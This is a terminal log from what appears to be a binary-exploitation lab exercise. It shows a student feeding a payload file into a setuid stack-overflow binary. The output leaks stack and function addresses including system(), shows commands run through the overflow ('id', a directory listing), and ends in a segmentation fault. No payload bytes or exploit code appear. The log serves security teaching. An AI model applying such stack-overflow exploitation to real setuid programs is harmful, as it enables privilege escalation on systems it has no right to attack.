 xviest@bin-2023:~/lesson1$ ./002-exercise-stack-overflow-64bit < payload_bonus64
&i = 0x7fffffffe2dc
&buf = 0x7fffffffe1a0
main = 0x40187e
function = 0x401775
system = 0x40b860
total 8
drwxrwxr-x  2 xADAM xADAM 4096 Oct 21 15:06 .
drwxrwxrwt 61 root  root  4096 Oct 27 09:31 ..
41 41 41 41
uid=1026(xviest) gid=1026(xviest) groups=1026(xviest)
total 5144
drwxr-xr-x  3 xviest root     4096 Oct 26 22:22 .
drwxr-x--- 10 xviest xviest   4096 Oct 23 20:23 ..
-rwxr-xr-x  1 root   root    15204 Oct 21 13:45 001-exercise-buffer-overflow-32bit
-rwxr-xr-x  1 root   root    16304 Oct 21 13:45 001-exercise-buffer-overflow-64bit
-rw-r--r--  1 root   root     1835 Oct 21 13:45 001-exercise-buffer-overflow.c
-r-sr-xr-x  1 flag01 root   762596 Oct 21 13:45 002-exercise-stack-overflow-32bit
-r-sr-xr-x  1 flag01 root   916752 Oct 21 13:45 002-exercise-stack-overflow-64bit
-rw-r--r--  1 root   root      574 Oct 21 13:45 002-exercise-stack-overflow.c
dr-x------  2 flag01 root     4096 Oct 21 13:45 002-flag
-rw-------  1 xviest xviest 987136 Oct 26 21:59 core.229152
-rw-------  1 xviest xviest 987136 Oct 26 22:06 core.229596
-rw-------  1 xviest xviest 987136 Oct 26 22:10 core.229865
-rw-------  1 xviest xviest 987136 Oct 26 22:20 core.230420
-rw-------  1 xviest xviest 987136 Oct 26 22:22 core.230501
-rw-rw-r--  1 xviest xviest      5 Oct 24 22:14 flag.txt
-rw-rw-r--  1 xviest xviest    426 Oct 26 16:38 payload
-rw-r--r--  1 xviest xviest    102 Oct 26 13:56 payload_1_32
-rw-r--r--  1 xviest xviest    113 Oct 26 14:23 payload_1_64
-rw-r--r--  1 xviest xviest    361 Oct 26 17:15 payload_bonus
-rw-r--r--  1 xviest xviest    332 Oct 27 09:57 payload_bonus64
-rw-r--r--  1 xviest xviest    426 Oct 26 16:38 payload_shell
Segmentation fault
xviest@bin-2023:~/lesson1$